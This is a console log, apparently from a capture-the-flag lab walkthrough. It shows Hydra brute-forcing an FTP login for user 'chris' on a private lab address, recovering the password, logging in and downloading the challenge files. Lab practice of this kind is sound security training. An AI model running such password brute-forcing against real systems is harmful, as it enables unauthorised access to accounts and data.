 E:\pr1nt_blog\pr1nt_blog>hydra -l chris -P E:\gongju\fuzzDicts-master\passwordDict\top500.txt 10.10.226.232 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-04 23:16:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 501 login tries (l:1/p:501), ~32 tries per task
[DATA] attacking ftp://10.10.226.232:21/
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 261 to do in 00:02h, 16 active
[21][ftp] host: 10.10.226.232   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-04 23:17:40
E:\pr1nt_blog\pr1nt_blog>ftp 10.10.226.232
连接到 10.10.226.232。
220 (vsFTPd 3.0.3)
200 Always in UTF8 mode.
用户(10.10.226.232:(none)): chris
331 Please specify the password.
密码:
230 Login successful.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
To_agentJ.txt
cute-alien.jpg
cutie.png
226 Directory send OK.
ftp: 收到 45 字节，用时 0.00秒 45.00千字节/秒。
ftp> mget *
200 Switching to ASCII mode.
mget To_agentJ.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
226 Transfer complete.
ftp: 收到 217 字节，用时 0.00秒 217000.00千字节/秒。
mget cute-alien.jpg?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
226 Transfer complete.
ftp: 收到 33143 字节，用时 0.16秒 208.45千字节/秒。
mget cutie.png?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
226 Transfer complete.
ftp: 收到 34842 字节，用时 0.17秒 211.16千字节/秒。
ftp>